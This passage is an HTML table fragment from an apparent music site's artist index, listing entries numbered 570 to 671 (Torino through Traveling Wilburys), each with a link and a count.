  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19909.htm">Torfrock</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>570</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29038.htm">Torino</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>571</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21519.htm">Torme Mel</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>572</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25957.htm">Tormentor</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>23</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>573</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31122.htm">Torn David</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>574</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31806.htm">Tornadoes The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>575</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29170.htm">Torres Diego</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>576</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35943.htm">Torres Jayson</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>577</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31530.htm">Torrini Emiliana</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>578</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31016.htm">Tortured Soul</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>579</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23565.htm">Torul W</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>580</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32195.htm">Tosca</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>581</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18278.htm">Toscho</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>582</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18207.htm">Tosh Peter</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>49</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>583</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34784.htm">Toss & Turn</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>584</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc14429.htm">Total</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>34</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>585</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25958.htm">Total Chaos</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>29</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>586</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23020.htm">Total Eclipse</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>587</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31017.htm">Total Fury</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>588</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27253.htm">Total Science</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>589</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24765.htm">Totem Floor 3</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>590</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31018.htm">Tothem</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>591</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25284.htm">Toto</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>107</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>592</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28869.htm">Touch</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>593</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18419.htm">Touch & Go</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>594</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31019.htm">Touch Of Blues</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>595</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17712.htm">Touche</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>596</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31020.htm">Tough Alliance The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>597</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19144.htm">Tour De Force</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>598</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33548.htm">Toure Ali Farka</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>599</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20316.htm">Touriya</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>600</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22285.htm">Tow Cowboys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>601</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34288.htm">Tower City</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>602</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18923.htm">Tower Inferno</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>603</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35293.htm">Tower Of Power</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>38</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>604</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19438.htm">Towner Ralph</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>94</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>605</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32068.htm">Townes Van Zandt</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>606</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31149.htm">Townsend Devin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>54</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>607</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24328.htm">Townsend Pete</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>608</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32959.htm">Townshend Fuzz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>609</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32484.htm">Townshend Pete</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>610</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34451.htm">Toxic Narcotic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>19</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>611</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19954.htm">Toxik</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>612</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31021.htm">Toy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>613</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18667.htm">Toy Box</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>614</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19768.htm">Toy Dolls</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>276</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>615</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35451.htm">Toyah</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>616</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32954.htm">Tozzi Umberto � Cerena</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>617</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32439.htm">Tozzi Umberto � Kool Shen � Bellucci Monica</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>618</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20937.htm">TQ</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>67</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>619</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18418.htm">Tracid Kai</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>30</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>620</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21027.htm">Trackhackers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>621</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17180.htm">Tracktor Bowling</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>622</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26809.htm">Trade Martin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>623</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23220.htm">Traders Rogue</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>624</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35461.htm">Trading Yesterday</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>625</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24518.htm">Trae Lil B / Dougie D / HAWK</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>626</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26053.htm">Traffic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>113</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>627</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26417.htm">Tragically Hip The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>628</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26333.htm">Trail Of Tears</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>22</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>629</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17844.htm">Train</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>630</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35593.htm">Training For Utopia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>631</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31404.htm">Tramp Mike</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>54</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>632</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18862.htm">Trance A 190</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>633</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18816.htm">Trance Allstars</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>634</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20698.htm">Trance Angel</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>635</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18261.htm">Trance Atlantic Air Waves</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>636</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18836.htm">Trance Genetic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>637</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18831.htm">Trance Induction</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>638</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34723.htm">Trance Opera</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>639</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18875.htm">Trance X</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>640</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24493.htm">Tranceball</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>641</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23676.htm">Trancefixion</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>642</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18404.htm">Trancel-Vania</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>643</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27108.htm">Tranceparents</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>644</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26668.htm">Trancesetters</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>645</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33483.htm">Tranquility Base</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>646</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34882.htm">Tranquility Bass</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>647</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31023.htm">Trans-Siberian Orchestra</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>40</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>648</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18814.htm">Transa</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>649</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31152.htm">Transatlantic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>650</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31024.htm">Transcargo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>651</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc16055.htm">Transdriver</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>652</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35977.htm">Transglobal Underground</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>47</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>653</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34278.htm">Transit</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>654</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27664.htm">Transit Poetry</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>655</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32958.htm">Transmatic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>656</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24450.htm">Transplants</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>657</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21737.htm">Transport League</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>658</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33001.htm">Transportation Integrale</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>659</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21576.htm">Transvision Vamp</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>660</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23021.htm">Transwave</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>661</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27890.htm">Tranzident</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>662</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26854.htm">Trap</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>663</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23936.htm">Trapt</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>664</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc16085.htm">Trash Mashina</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>665</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31025.htm">Trashcan Sinatras The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>666</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27776.htm">Trashmen The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>667</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27944.htm">Trashmonkeys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>668</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32804.htm">Trask Stephen</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>669</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24635.htm">Trava Y Dilema</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>670</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27322.htm">Travel</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>671</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17947.htm">Traveling Wilburys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>59</b></font></td>
</tr>
